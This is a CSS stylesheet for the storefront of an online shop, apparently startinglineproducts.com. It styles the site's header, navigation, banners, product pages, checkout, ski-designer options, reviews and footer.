label { -moz-user-select: none; display: inline-block; color:#3c3a3b; font-size: 12px; font-weight: normal; }
label.required em, span.required em { display: none; }
ul.benefits { color:#a0a0a0; }
ul.form-list li { padding:5px 0; }
#checkoutSteps h3 { color: #000; font-size: 15px; line-height: 30px; padding: 0; background:none; }

#checkout-progress-wrapper{ padding:10px;}
ul li.fields .field{ padding:5px 0;}
#checkout-progress-wrapper span.changelink{ display:inline; font-size:12px;}
p.required{ color:#F00;}

.super-attribute-select {left: 0px !important; position:relative !important;}

ul.form-list .control .input-box{ float:left;}
.std ol,.std ul {
    padding-left: 15px;
}
.std ol li,.std ul li {
    margin-top: 10px;
}
/*ski designer css*/
.tab-content .bottoms li,.tab-content .saddlebrackets li,.tab-content .loops li , .tab-content .runners li {
  list-style-type: none;  margin: 0.5% 0;}
  .skidesignerblk li{
  list-style-type: none;  margin: 1% 0;}
.tab-content .bottoms input,.tab-content .saddlebrackets input,.tab-content .loops input , .tab-content .runners input{
  float: left;  margin-top: 0;}
/*ski designer css ends*/
@charset "utf-8";
html { }
html, body { height:100%; }
body { font-size: 17px; width:100%; height:100%; margin:0; padding:0; font-family: 'Lato', sans-serif; overflow-x:hidden; }
html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video { margin:0; padding:0; border:0; outline:0; font-size:100%; vertical-align:baseline; }
a img { border:none; }
a { cursor:pointer; text-decoration:none; outline:none; color:#3c3a3b; }
/* ============ Optionals ============ */
.fleft { float:left; }
.fright { float:right; }
.clear { clear:both; }
/**{ -webkit-transition:all 1s ease;      -moz-transition:all 1s ease;   -o-transition:all 1s ease;   transition:all 1s ease;}*/

input[type="button"], input[type="submit"] { cursor: pointer; }
input:focus, textarea:focus, input[type="text"]:focus { outline: 0; }
input:-moz-placeholder, textarea:-moz-placeholder {
color: #bebebe;
}
input:-ms-input-placeholder, textarea:-ms-input-placeholder {
color: #bebebe;
}
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
color: #bebebe;
}
select {height: 25px;line-height: 25px;color: #6c7582;}
a:hover, a:active, a:focus, input:focus, button:focus { outline: 0; text-decoration: none; }
 @import url(http://fonts.googleapis.com/css?family=Lato:400,100,300,700);
/* ============ Main Styles ============ */
.home_bg { background:#FFFFFF url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/body_bg.png) repeat-x center 0; background-size:100% auto; }
.container { width:1170px; margin:0 auto;/* width:74%;*/ }
header { padding:18px 0; }
header figure { float:left; }
header .pNum { float:right; text-align:right; }
header .pNum p { font-size:19px; color:#e51b24; font-weight:700; text-transform:uppercase; padding:20px 0 10px 0; }
header .pNum p a { color:#333333; }
header .pNum .search { float:right; background:#fff; border:1px solid #afafaf; height:46px; position:relative; width:470px; }
header .pNum .search input.field { float:left; height:46px; border:none; line-height:46px; padding:0 38px; width:340px; }
.mainNav { /*background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/nav_bg.jpg) repeat-x 0 0;*/ height:59px; background: #d40404; /* Old browsers */ /* IE9 SVG, needs conditional override of 'filter' to 'none' */ background: url([data-uri]); background: -moz-linear-gradient(top, #d40404 0%, #a60101 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #d40404), color-stop(100%, #a60101)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #d40404 0%, #a60101 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #d40404 0%, #a60101 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #d40404 0%, #a60101 100%); /* IE10+ */ background: linear-gradient(to bottom, #d40404 0%, #a60101 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d40404', endColorstr='#a60101', GradientType=0 ); /* IE6-8 */
}
.mainNav nav ul li { list-style:none; display: inline-block; max-width: 116px; height:59px; line-height:59px; position:relative; margin:0 -1.8px 0 -1.9px; }
.mainNav nav ul li:before { border-right:1px solid #000; content:""; height:59px; position:absolute; left:-2px; }
.mainNav nav ul li:last-child { border-right:1px solid #000; }

.mainNav nav ul li:hover+li:before, .mainNav nav ul li:hover:before,.mainNav nav ul li.active+li:before, .mainNav nav ul li.active:before { border-right:0px solid #fff; content:""; height:59px; position:absolute; left:-2px; }
.mainNav nav ul li:hover:last-child, .mainNav nav ul li.active:last-child { border-right:0px solid #fff; }


.mainNav nav ul li span { display: -moz-inline-box; /* FF2 or lower */ display: inline-block; /* FF3, Opera, Safari */ line-height: 15px; vertical-align: middle; ext-align: center; padding:0 20px; }
.mainNav nav ul li a { font-size:14px; color:#fff; text-transform:uppercase; display:block; }
.mainNav nav ul li:hover, .mainNav nav ul li.active { background:#000; }
.banner { padding-top:94px; }
.banner ul li { position:relative; }
/*.banner .caroufredsel_wrapper { float:left !important; height:426px !important; width:800px; }
.banner .sub_content { float:right; width:369px; background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/sub_content_bg.jpg) no-repeat 0 0; }
.banner .sub_content .slider_content { padding:18px; width:auto !important; }
.banner .sub_content h4 { font-size:48px; text-transform:uppercase; color:#fff; font-weight:700; padding-top:46px; }
.banner .sub_content .caroufredsel_wrapper { width:100% !important; }
.banner .sub_content h4 span { color:#d20505; display:block; line-height:50px; font-weight:700; }
.banner .sub_content h4 span+span { font-size:62px; line-height:50px; }
.banner .sub_content h4 span+span+span { color:#fff; font-size:72px; line-height:70px; }
.banner .sub_content p { color:#fff; font-size:14px; font-weight:300; padding:15px 0; }
.banner .sub_content a { font-size:18px; font-weight:700; color:#fff; text-transform:uppercase; }*/

 #slider1 { width:100%; }
.imgBlock { width:70%; float:left; }
.slider_innercontent { width:28%; background:url("https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/sub_content_bg.jpg") no-repeat scroll 0 0 rgba(0, 0, 0, 0); padding:0 0 0 2%; position:absolute; bottom:0; top:0; right:0; background-size:cover; }
.slider_innercontent h4 { font-size:48px; text-transform:uppercase; color:#fff; font-weight:700; padding-top:46px; }
.slider_innercontent h4 span { color:#d20505; display:block; line-height:50px; font-weight:700; }
.slider_innercontent h4 span.start { font-size:62px; line-height:50px; }
.slider_innercontent h4 span.here { color:#fff; font-size:72px; line-height:70px; }
.slider_innercontent p { color:#fff; font-size:14px; font-weight:300; padding:15px 0; }
.slider_innercontent a { font-size:18px; font-weight:700; color:#fff; text-transform:uppercase; }
.thumbBanners { padding-bottom:26px; position:relative; top:-1px; }
.thumbBanners .block { width:49.9%; float:left; }
.thumbBanners .block+.block { float:right; width:49.9%; }
.thumbBanners .block a { font-size:36px; color:#fff; font-weight:700; background:#222222; height:67px; line-height:67px; display:block; text-indent:16px; }
.thumbBanners .block a span { color:#d20505; font-size:22px; padding-right:55px; background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/thumb_arrow.png) no-repeat right 0; display:inline-block; }
.thumbBanners .block .img { overflow:hidden; border:1px solid #000; }
.thumbBanners .block .img img { width:100%; -webkit-transition: all 0.7s ease; transition: all 0.7s ease; display:block; }
.thumbBanners .block:hover .img img { -webkit-transform:scale(1.3); transform:scale(1.3); }
/*Thumbnail Slider*/
.thumbnailSlider { background:#fff; padding:50px 0 20px 0; position:relative; width:100%; display:inline-block; border:1px solid #620c0f; }
.thumbnailSlider #owl-demo { width:879px; margin:0px auto;border-right: 1px solid #ddd; }
.thumbnailSlider .thumbBlock { width:100%; text-align:center; min-height:345px; margin:0px auto;
    border-right: 1px solid #ddd; }
.thumbnailSlider .thumbBlock img{max-width:98%;}
.thumbnailSlider .thumbBlock a { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/searchicon.png) no-repeat left center; padding:5px 0 5px 24px; color:#e51b24; font-weight:700; font-size:8px; }
.thumbnailSlider .thumbBlock h4 { font-size:14px; font-weight:normal; height:40px; overflow:hidden; }
.thumbnailSlider .thumbBlock h3 { font-size:20px; padding:20px 0; }
.thumbnailSlider .thumbBlock h3 span { font-size:14px; padding:0 0 0 10px; }
.thumbnailSlider .thumbBlock a.seeMore { background: #848383; /* Old browsers */ background: -moz-linear-gradient(top, #848383 0%, #676666 49%, #414040 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #848383), color-stop(49%, #676666), color-stop(100%, #414040)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #848383 0%, #676666 49%, #414040 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #848383 0%, #676666 49%, #414040 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #848383 0%, #676666 49%, #414040 100%); /* IE10+ */ background: linear-gradient(to bottom, #848383 0%, #676666 49%, #414040 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#848383', endColorstr='#414040', GradientType=0 ); /* IE6-9 */
line-height:34px; padding:0 27px; font-size:12px; display:inline-block; color:#fff; }
/*.thumbnailSlider .owl-item { width:219px !important; }*/
/* .thumbnailSlider .owl-item+.owl-item { border-left:1px solid #dedede; } */
.thumbnailSlider .customNavigation a { width:42px; height:42px; display:block; position:absolute; top:40%; }
.thumbnailSlider .customNavigation a.prev { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/thumbprev.png) no-repeat 0 0; left:50px; }
.thumbnailSlider .customNavigation a.next { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/thumbnext.png) no-repeat 0 0; right:50px; }
.thumbnailSliderBlock h2 { background:#222; height:60px; line-height:60px; color:#fff; font-size:24px; padding:0 20px; margin-bottom:26px; }
.homeBottomBlock { padding:40px 0 15px 0; }
.homeBottomBlock h2 { background:#222 url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/thumb_arrow_red.png) no-repeat 225px center; height:60px; line-height:60px; color:#fff; font-size:24px; padding:0 20px; margin-bottom:10px; }
.homeBottomBlock .leftBlock { -webkit-border-radius: 4px 4px 4px 4px; border-radius: 2px; width:49%; overflow:hidden; float:left; }
.homeBottomBlock .leftBlock .top { background: #666666; /* Old browsers */ /* IE9 SVG, needs conditional override of 'filter' to 'none' */ background: url([data-uri]); background: -moz-linear-gradient(top, #666666 0%, #4c4c4c 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #666666), color-stop(100%, #4c4c4c)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #666666 0%, #4c4c4c 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #666666 0%, #4c4c4c 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #666666 0%, #4c4c4c 100%); /* IE10+ */ background: linear-gradient(to bottom, #666666 0%, #4c4c4c 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#666666', endColorstr='#4c4c4c', GradientType=0 ); /* IE6-8 */
border-bottom:1px solid #3f3f3f; }
.homeBottomBlock .leftBlock .top .block1 { border-right:1px solid #333; padding:32px 26px 32px 15px; float:left; }
.homeBottomBlock .leftBlock .top .block1 h3 { font-size:26px; text-transform:uppercase; color:#fff; font-weight:normal; background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/dealer_icon.png) no-repeat 0 center; padding-left:76px; }
.homeBottomBlock .leftBlock .top .block1 h3 a { display:block; text-transform:capitalize; font-size:16px; color:#d9d7d7; }
.homeBottomBlock .leftBlock .top .block2 { float:left; }
.homeBottomBlock .leftBlock .top .block2 p { display:block; text-transform:capitalize; font-size:16px; color:#d9d7d7; font-weight:700; padding:38px 25px; }
.homeBottomBlock .leftBlock .top .block2 p a { display:block; color:#d9d7d7; font-weight:normal; }
.homeBottomBlock .leftBlock .bottom { background: #393939; /* Old browsers */ /* IE9 SVG, needs conditional override of 'filter' to 'none' */ background: url([data-uri]); background: -moz-linear-gradient(top, #393939 0%, #303030 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #393939), color-stop(100%, #303030)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #393939 0%, #303030 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #393939 0%, #303030 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #393939 0%, #303030 100%); /* IE10+ */ background: linear-gradient(to bottom, #393939 0%, #303030 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#393939', endColorstr='#303030', GradientType=0 ); /* IE6-8 */
border-top:1px solid #595959; height:44px; }
.homeBottomBlock .rightBlock { float:right; width:49%; }
.homeBottomBlock .rightBlock .block { background: #ffffff; /* Old browsers */ /* IE9 SVG, needs conditional override of 'filter' to 'none' */ background: url([data-uri]); background: -moz-linear-gradient(top, #ffffff 0%, #6e6d6d 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #6e6d6d)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #ffffff 0%, #6e6d6d 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #ffffff 0%, #6e6d6d 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #ffffff 0%, #6e6d6d 100%); /* IE10+ */ background: linear-gradient(to bottom, #ffffff 0%, #6e6d6d 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#6e6d6d', GradientType=0 ); /* IE6-8 */
padding:16px 3% 8px; float:left; min-height:164px; min-width:42%; }
.homeBottomBlock .rightBlock .block h3 { color:#e51b24; font-size:24px; font-weight:normal; text-transform:uppercase; }
.homeBottomBlock .rightBlock .block p { font-family: 'Lato', sans-serif; color:#525252; font-size:19px; font-weight:300; line-height:20px; }
.homeBottomBlock .rightBlock .block p strong { color:#333333; font-weight:700; display:block; }
.homeBottomBlock .rightBlock .block a { background:#333333 url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/right_arrow.png) no-repeat 84px center; border:1px solid #000; color:#fff; height:32px; line-height:29px; display:inline-block; padding:0 33px 0 22px; margin-top:13px; }
.homeBottomBlock .rightBlock .block+.block a { background-position:93px center; margin-top:34px; }
.homeBottomBlock .rightBlock .block+.block { margin-left:10px; }
footer.footerHome { background:#333333; padding:25px 0; border-top:1px solid #fff; }
footer.footerHome .block { border-left:1px solid #838181; padding:0 2%; min-height:200px; float:left; width:20%; }
}
footer.footerHome .block:first-child { border:none; }
footer.footerHome .block h3 { font-size:15px; color:#d20505; text-transform:uppercase; padding-bottom:12px; }
footer.footerHome .block ul li { list-style:none; line-height:22px; }
footer.footerHome .block ul li a { font-size:13px; color:#fff; }
footer.footerHome .block p { font-size:12px; color:#fff; line-height:16px; padding-bottom:15px; }
footer.footerHome .block h5 { font-size:18px; color:#fff; padding-bottom:15px; }
footer.footerHome .block h5 a { color:#fff; display:block; }
footer.footerHome .block .socialIcons a { width:32px; height:32px; display:inline-block; background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/ft_social_icons.png) no-repeat 0 0; margin-right:10px; -webkit-transition-duration: 0.5s; -moz-transition-duration: 0.5s; -o-transition-duration: 0.5s; transition-duration: 0.5s; -webkit-transition-property: -webkit-transform; -moz-transition-property: -moz-transform; -o-transition-property: -o-transform; transition-property: transform; overflow:hidden; }
footer.footerHome .block .socialIcons a.fb { background-position:0x 0; }
footer.footerHome .block .socialIcons a.yt { background-position:-32px 0; }
footer.footerHome .block .socialIcons a.ig { background-position:-64px 0; }
footer.footerHome .block .socialIcons a.in { background-position:-96px 0; }
footer.footerHome .block .socialIcons a:hover { -webkit-transform:rotate(360deg); -moz-transform:rotate(360deg); -o-transform:rotate(360deg); }
.footerBottom { height:70px; line-height:70px; border-top:1px solid #777; background:#333; }
.footerBottom div { text-indent:57px; font-size:13px; color:#fff; }
.footerBottom div a { color:#d30505; }
/*-----Inner Pages-----*/
.inner_bg { background:#e51b24 url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/inner_bg.jpg) no-repeat center 0; background-size:cover; }
.inner_bg header { padding-top:22px; }
.topBar { background:#333333; height:46px; line-height:46px; }
.topBar .topMenu { float:right; }
.topBar .topMenu .links { float:left; }
.topBar .topMenu .cartBlock { float:left; }
.topBar .topMenu a { font-size:12px; text-transform:uppercase; color:#fff; display:block; float:left; }
.topBar .topMenu a.myaccount { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/down_icon.png) no-repeat 84px center; border-right:1px solid #8f8f8f; padding-right:30px; }
.topBar .topMenu a.cart { padding-left:35px; background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/cart_icon.png) no-repeat 8px center; }
.innerMidBody { background:#fff; padding:0 35px; }
.breadcrumbs ul li { float:left; list-style:none; font-size:12px; color:#696767; line-height:40px; text-transform:uppercase; }
.breadcrumbs ul li a { color:#696767; height:40px; }
.breadcrumbs ul li span { padding:0 10px; }
.productBlock { }
.productBlock .productImage { width:49%; float:left; }
.productBlock .productImage .product-image { border:1px solid #ededed; }
.productBlock .productImage .product-image img { max-width:100%; margin:0 auto; }
.productBlock .productImage .more-views { padding:15px 0; }
.productBlock .productImage .more-views h2 { font-size:14px; font-weight:700; color:#585757; text-transform:uppercase; float:left; display:block; width:100%; }
.productBlock .productImage .more-views ul { float:left; }
.productBlock .productImage .more-views ul li { float:left; list-style:none; }
.productBlock .productInfo { width:49%; float:right; }
.zoomWindowContainer { width:50% !important; }
.zoomWindowContainer .zoomWindow { width:100% !important; }
.productBlock .productInfo h3 { font-size:24px; color:#e51c24; font-weight:700; padding-bottom:15px; }
.productBlock .productInfo h3 span { color:#696767; float:right; }
.productBlock .productInfo .rating-links { margin:10px 0; }
.productBlock .productInfo .rating-links a { font-size:14px; color:#e41b23; }
.productBlock .productInfo .rating-links span { font-size:14px; color:#e41b23; padding:0 10px; }
.productBlock .productInfo .in-stock { color:#5bb400; text-transform:uppercase; font-size:15px; padding:15px 0; }
.productBlock .productInfo .disc { font-size:13px; color:#585757; padding-bottom:15px; }
.productBlock .productInfo .productOptions { border:1px solid #ccc; }
.productBlock .productInfo .productOptions .selectProd { padding:15px; }
.productBlock .productInfo .productOptions .selectProd label { display:block; padding-bottom:8px; font-size:14px; font-weight:700; color:#585757; }
.productBlock .productInfo .productOptions .selectProd label span { color:#e51c24; }
.productBlock .productInfo .productOptions .selectProd label span.req { float:right; font-weight:400; }
.productBlock .productInfo .productOptions .selectProd select { width:328px;/* height:19px;*/ border:1px solid #a9a9a9; }
.productBlock .productInfo .productOptions .qty { background:#f4f4f4; border-top:1px solid #ccc; padding:15px 18px; }
.productBlock .productInfo .productOptions .qty .qtyBlock { padding-bottom:12px; margin-bottom:12px; border-bottom:1px solid #ccc; }
.productBlock .productInfo .productOptions .qty label { font-size:14px; color:#585757; }
.productBlock .productInfo .productOptions .qty .value { width:43px; height:38px; border:1px solid #c0c0c0; text-align:center; font-size:16px; margin:0 10px; padding:0; }
.productBlock .productInfo .productOptions .qty .addCart { height:40px; width:168px; background:#e41b23; border:none; font-size:18px; text-transform:uppercase; color:#fff; }
.productBlock .productInfo .productOptions .qty .buttons { float:left; }
.productBlock .productInfo .productOptions .qty .buttons a { font-size:14px; color:#e41b23; padding:10px 15px; border-left:1px solid #ccc; display:inline-block; }
.productBlock .productInfo .productOptions .qty .buttons a:first-child { border:none; padding-left:0; }
.productBlock .productInfo .productOptions .qty .prodSocialIcons { float:left; padding:8px 0; }
.productBlock .productInfo .productOptions .qty .prodSocialIcons a { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/prod_socialicons.jpg) no-repeat 0 0; width:26px; height:22px; display:block; float:left; margin-right:10px; }
.productBlock .productInfo .productOptions .qty .prodSocialIcons a.fb { background-position:-40px 0; }
.productBlock .productInfo .productOptions .qty .prodSocialIcons a.tw { background-position:-82px 0; }
/*Simple Tabs Styles*/
.toggle-content { padding:15px 0 0 0; }
.toggle-tabs { height: 39px; clear: both; }
.toggle-tabs li { height: 39px; line-height: 39px; float: left; margin-right: 4px; background-color: #f4f4f4; border-top: 1px solid #d4d4d1; border-right: 1px solid #d4d4d1; border-left: 1px solid #d4d4d1; list-style:none; cursor:pointer; }
.toggle-tabs li.current { position: relative; background-color: #535353; z-index: 5; text-transform:uppercase; }
.toggle-tabs li span { display:block; text-transform: uppercase; color: #e41b23; text-decoration: none; padding:0 40px; font-size:14px; }
.toggle-tabs .current span { color: #fff; }
.collateral-tabs { border: 1px solid #d4d4d1; background-color: #fff; margin-bottom: 20px; width: auto; clear:both; border-top:3px solid #e41b23; }
.tab-content { padding: 20px; font-size:13px; color:#585757; }
.product-collateral > dl > dt, .product-collateral > dl > dd, .collateral-tabs dd h2 { display: none; }
.product-collateral > dl > dd.current { display:block; }
.bottomred, .runnersred, .loopsred, .saddlebracketsred {
  color: red;
  display: block;
  font-size: 14px;
  font-weight: bold;
  margin-bottom: 1%;
}
/*Simple Tabs Styles End*/

.innerBottomBlock { padding:25px 0 35px 0; clear:both; }
.innerBottomBlock p { font-size:20px; color:#fff; text-transform:uppercase; background:#323232; padding:18px 15px 18px 15px; font-weight:300; position:relative; height:37px; line-height:37px; }
.innerBottomBlock p span { color:#e41b23; font-weight:700; }
.innerBottomBlock p a { width:140px; height:37px; text-align:center; line-height:37px; float:right; background: #f0f0f0; /* Old browsers */ /* IE9 SVG, needs conditional override of 'filter' to 'none' */ background: url([data-uri]); background: -moz-linear-gradient(top, #f0f0f0 0%, #a2a2a2 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f0f0f0), color-stop(100%, #a2a2a2)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #f0f0f0 0%, #a2a2a2 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #f0f0f0 0%, #a2a2a2 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #f0f0f0 0%, #a2a2a2 100%); /* IE10+ */ background: linear-gradient(to bottom, #f0f0f0 0%, #a2a2a2 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f0f0f0', endColorstr='#a2a2a2', GradientType=0 ); /* IE6-8 */
font-size:14px; font-weight:700; color:#323232; display:inline-block; }
footer.footerInnerPage { background:#000; padding:25px 0; }
footer.footerInnerPage .block { padding:0 2%; min-height:200px; float:left; width:21%; }
footer.footerInnerPage .block h3 { font-size:15px; color:#fff; text-transform:uppercase; padding-bottom:12px; }
footer.footerInnerPage .block ul li { list-style:none; line-height:22px; }
footer.footerInnerPage .block ul li a { font-size:13px; color:#fff; }
footer.footerInnerPage .block p { font-size:12px; color:#fff; line-height:16px; padding-bottom:15px; }
footer.footerInnerPage .block h5 { font-size:18px; color:#fff; padding-bottom:15px; }
footer.footerInnerPage .block h5 a { color:#fff; display:block; }
footer.footerInnerPage .block .socialIcons a { width:32px; height:32px; display:inline-block; background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/ft_social_icons.png) no-repeat 0 0; margin-right:10px; -webkit-transition-duration: 0.5s; -moz-transition-duration: 0.5s; -o-transition-duration: 0.5s; transition-duration: 0.5s; -webkit-transition-property: -webkit-transform; -moz-transition-property: -moz-transform; -o-transition-property: -o-transform; transition-property: transform; overflow:hidden; }
footer.footerInnerPage .block .socialIcons a.fb { background-position:0x 0; }
footer.footerInnerPage .block .socialIcons a.yt { background-position:-32px 0; }
footer.footerInnerPage .block .socialIcons a.ig { background-position:-64px 0; }
footer.footerInnerPage .block .socialIcons a.in { background-position:-96px 0; }
footer.footerInnerPage .block .socialIcons a:hover { -webkit-transform:rotate(360deg); -moz-transform:rotate(360deg); -o-transform:rotate(360deg); }
.scrollup { width: 40px; height: 40px; text-indent: -9999px; position: fixed; bottom: 50px; right: 100px; display: none; background: url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/icon_top.png) no-repeat; }
.overview { padding-top:30px; }
.overview .sideBar { width:20%; float:left; }
.overview .sideBar .block { background: #f2f2f2; /* Old browsers */ /* IE9 SVG, needs conditional override of 'filter' to 'none' */ background: url([data-uri]); background: -moz-linear-gradient(top, #f2f2f2 0%, #a1a1a1 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f2f2f2), color-stop(100%, #a1a1a1)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #f2f2f2 0%, #a1a1a1 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #f2f2f2 0%, #a1a1a1 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #f2f2f2 0%, #a1a1a1 100%); /* IE10+ */ background: linear-gradient(to bottom, #f2f2f2 0%, #a1a1a1 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2f2f2', endColorstr='#a1a1a1', GradientType=0 ); /* IE6-8 */
border:1px solid #a8a8a8; padding:0 0px 15px 0px; margin:12px 0; }
.overview .sideBar .block h4 { font-size:16px; color:#3c3a3b; }
.overview .sideBar .block p { font-size:14px; }
.overview .sideBar .block1 { position:relative; }
.overview .sideBar .block1:before { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/block1_img.png) no-repeat 0 0; width:126px; height:103px; content:""; position:absolute; z-index:0; right:18px; top:11px; }
.overview .sideBar .block1 + .block1:before { background: none repeat scroll 0 0 rgba(0, 0, 0, 0); }
.overview .sideBar .block1 a.learnmore { color: #3c3a3b; padding: 15px 0; }
.overview .sideBar .block1 .learnmoreBlock { margin:0 0 10px 0; }
.overview .sideBar .block1 .learnmoreBlock a { color: #3c3a3b; font-size: 14px; font-weight: normal; line-height: 20px; padding: 0; }
.overview .sideBar .block1 h4 { padding-top:26px; position:relative; }
.overview .sideBar .block1 p { padding-bottom:19px; position:relative; }
.overview .sideBar .block1 a { color:#d20505; font-size:15px; font-weight:700; line-height:16px; display:inline-block; padding-bottom:16px; position:relative; }
.product-image-gallery { position: relative; height:430px !important; }
.product-image-gallery .gallery-image { display: none; }
.product-image-gallery .gallery-image.visible { display: block; }
.product-image-gallery .gallery-image.visible.hidden { visibility: hidden; }
.product-image-gallery:before, .product-image-gallery:after { content: ''; position: absolute; top: 0px; left: 0px; width: 100%; height: 100%; display: none; }
.product-image-gallery:before { background-color: white; opacity: 0.8; z-index: 2; }
.product-image-gallery:after { background-image: url("https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/opc-ajax-loader.gif"); background-repeat: no-repeat; background-position: center; z-index: 3; }
.product-image-gallery.loading { position: relative; }
.product-image-gallery.loading:before, .product-image-gallery.loading:after { display: block; }
.productInfo .product-name { float:left; }
.productInfo .price-info { float:right; color: #696767; font-size: 24px; font-weight: 700; }
/* -------------------------------------------- *
 * Icons
 */
.icon-sprite, .btn-remove2, .ratings .rating-box, .ratings .rating-box .rating, .sorter > .sort-by .sort-by-switcher, .sorter > .view-mode .grid, .sorter > .view-mode .list, .skip-nav .icon, .skip-search .icon, #search_mini_form .search-button:before, .skip-account .icon, .skip-cart .icon, .review-summary-table .rating-box .rating-number:after, .ratings-table .rating-box, .ratings-table .rating-box .rating { background-image: url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/icon_sprite.png); background-repeat: no-repeat; text-indent: -9999px; }
.ratings .rating-box { background-position: 0 -615px; background-repeat: repeat-x; height: 13px; overflow: hidden; width: 65px; margin:0px auto; }
.ratings .rating-box .rating { background-position: 0 -600px; background-repeat: repeat-x; float: left; height: 20px; }
.productOptions .price-box span.price { display:none; }
.validation-advice { color:#e51c24; font-size:12px; }
.productOptions span.required { float:right; color:#e51c24; font-weight:400; font-size:15px; }
.productOptions dl.last { float:none;display: table; }
.productOptions ul.add-to-links { list-style:none; display: inline-block; float:left; }
.productOptions ul.add-to-links li { display: inline-block; padding:10px 0; }
.productOptions ul.add-to-links li a { font-size: 14px; color: #e41b23; padding:10px 15px; }
ul.product-image-thumbs li { margin:0 5px; }
/* ============================================ *
 * Review - Customer
 * ============================================ */
#customer-reviews { width: auto; float: none; }
#customer-reviews .review-heading { border-top: 1px solid #cccccc; border-bottom: 1px solid #cccccc; padding: 10px 0 5px; }
#customer-reviews .review-heading:after { content: ''; display: table; clear: both; }
#customer-reviews .review-heading h2 { float: left; display: block; }
#customer-reviews .review-heading .pager { clear: none; float: right; width: auto; }
#customer-reviews .review-heading .pager .count-container .limiter { margin-bottom: 0; }
#customer-reviews .review-heading .pager .count-container .limiter label { font-size: 10px; text-transform: uppercase; }
#customer-reviews .review-heading .pager .amount { display: none; }
#customer-reviews .no-rating a { color:#e41b23; }
#customer-reviews h2 { color: #3399cc; font-size: 12px; text-transform: uppercase; }
#customer-reviews h2 span { color: #636363; }
#customer-reviews h3 { font-size: 12px; font-weight: normal; text-transform: uppercase; }
#customer-reviews h3 span { color: #3399cc; }
#customer-reviews .fieldset { padding-top: 25px; width: 470px; }
#customer-reviews .fieldset h4 { border-bottom: 1px solid #cccccc; font-size: 12px; font-weight: normal; padding-bottom: 5px; text-transform: uppercase; }
#customer-reviews .fieldset h4 em { display: none; }
#customer-reviews .fieldset .form-list { font-weight: normal; margin: 10px 0; text-transform: uppercase; width: 470px; }
#customer-reviews .fieldset .form-list .inline-label:after { content: ''; display: table; clear: both; }
#customer-reviews .fieldset .form-list label { font-size: 12px; font-weight: normal; }
#customer-reviews .fieldset .form-list textarea { border: 1px solid #cccccc; border-radius: 0; min-width: 100%; -webkit-appearance: none; }
#customer-reviews .fieldset .form-list input { border: 1px solid #cccccc; border-radius: 0; }
